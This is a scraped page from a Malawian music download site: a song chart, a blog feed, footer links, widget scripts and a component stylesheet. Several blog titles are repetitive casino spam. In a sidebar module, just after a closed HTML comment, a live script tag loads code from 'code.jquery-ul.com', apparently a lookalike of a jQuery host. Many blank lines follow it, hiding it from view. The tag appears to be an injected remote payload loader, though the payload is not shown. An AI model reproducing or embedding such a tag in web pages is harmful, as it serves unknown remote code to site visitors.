<span class="item_name"><strong>1. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,539) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,481) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,089) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,707) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,270) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,234) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,616) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,519) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,088) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,765) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-top-destination-for-casino-and-betting-quality/" target="_blank">
						fortunica casino online australia â Your Top Destination for Casino and Betting Quality</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-perfection/" target="_blank">
						fortunica casino online australia â Your Premier Destination for Casino and Betting Perfection</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-leading-destination-for-casino-and-betting-superiority/" target="_blank">
						fortunica casino online australia â Your Leading Destination for Casino and Betting Superiority</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-excellence/" target="_blank">
						fortunica casino online australia â Your Premier Destination for Casino and Betting Excellence</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-top-destination-for-casino-and-betting-excellence/" target="_blank">
						fortunica casino online australia â Your Top Destination for Casino and Betting Excellence</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="137587c1306c580dfca68d74-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="137587c1306c580dfca68d74-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="137587c1306c580dfca68d74-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="137587c1306c580dfca68d74-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="137587c1306c580dfca68d74-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="137587c1306c580dfca68d74-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DAJYGdjc3yY-Cl-l6Kexqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768982825356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/components/com_muscol/assets/song.css
body_size: 361
content:
@charset "utf-8";
/* CSS Document */

/** 
 * @version		1.0.1
 * @package		muscol
 * @copyright	2009 JoomlaMusicSolutions.com
 * @license		GPLv2
 */


/********************************/

tr.tr_song_link:hover{
background-color:#fffeee;
}
a.song_link{
width:100%;
display:block;
}
a.song_link:hover{
color:#FF0000;
}

/*********************************/

.player{
	margin-top:5px;
	/*border:1px solid #CCC;*/
}
.imatge_gran{
max-width:643px;
border:1px solid #CCCCCC;
}
.div_imatge_gran{
text-align:center;
padding-top:5px;
padding-bottom:5px;
}
h2.artista_disc{
/* font-weight:normal;
padding:0px;
font-size:22px; */
font-size: 22px;
    font-weight: bold;

    
}
h2.artista_disc img{
max-height:40px;
}
.artista_disc a{
/*color:#999999;*/
}
.artista_disc a:link{
/*color:#999999;*/
}
.artista_disc a:hover{
/*color:#666666;*/
}

.first_col{
	width:430px;
}
.second_col{
	padding-left:15px;
}


h1.album_disc{
font-weight:normal;
padding:0px;
font-size:24px;
}
h1.album_disc img{
max-height:50px;
}
.subtitle_disc{
color:#999999;
}
.nom_song{
text-align:left;
padding-left:10px;
color:#999999;
}
.num_song{
width:20px;
text-align:right;
color:#CCCCCC;
}
.time_song{
text-align:right; 
padding-left:20px;
color:#CCCCCC;
}
.time_song_total{
text-align:right; 
padding-left:20px;
color:#999999;
}
.disc_label{
border-bottom:1px solid #006699; color:#006699;
margin-bottom:3px;
padding-bottom:3px;
}
.year_disc{
font-size:16px;
line-height:30px;
color:#999999;
}
.date_disc{
font-size:18px;
color:#999999;
padding-left:20px;
}
.date_disc img{
vertical-align:bottom;
padding-bottom:4px;
border:none;
}
.year_disc img{
padding-bottom:2px;
border:none;
}
.year_disc a,.year_disc a:link,.year_disc a:visited{
color:#999999;
}
.year_disc a:hover{
color:#666666;
}
.taula_next_album{
	width:100%;
	-moz-border-radius:4px;
	padding:5px;
	background-color:#f9f9f9;
	border:1px solid #dfdfdf;
}
.taula_next_album a img{
vertical-align:middle;
border:1px solid #cccccc;
}
.taula_next_album a:hover img{
vertical-align:middle;
border:1px solid #000000;

}
.prev_album{
text-align:left;
width:33%;
}
td.prev_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album{
text-align:right;
width:33%;
}
td.next_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album_type{
width:33%;
text-align:center;
color:#CCCCCC;
}
.no_songs{
padding:5px;
color:#999999;
}

/********************* DETAILS ************************/

.disc_details{
	margin-bottom:10px;
}

table.details{
	border-bottom:1px solid #eeeeee;
	border-right:1px solid #eeeeee;
	font-size:12px;
}
table.details table td{
	border-top:1px solid #eeeeee;
}
td.label_detailed_album{
	/*background-color:#eeeeee;*/
	padding-left:1px;
	width:90px;
	color:#999;
}
.value_detailed_album{
	/*width:50%;*/
	padding-left:1px;
}
.review{
	padding-bottom:10px;
}
.songwriters{
	padding-bottom:10px;
}

.review h3 {
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	height:auto;
	letter-spacing:normal;
	line-height:100%;
	margin:0 0 5px;
	padding:0;
	text-indent:0;
}

.lyrics{
	//background:url(images/back_lyrics.gif);
}

.disc_details h3 {
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	height:auto;
	letter-spacing:normal;
	line-height:100%;
	margin:0 0 5px;
	padding:0;
	text-indent:0;
}
.num_ratings{
	font-size:12px;
	color:#999999;
}
.muscol_edit{
	text-align:right;
	margin-bottom:4px;
}
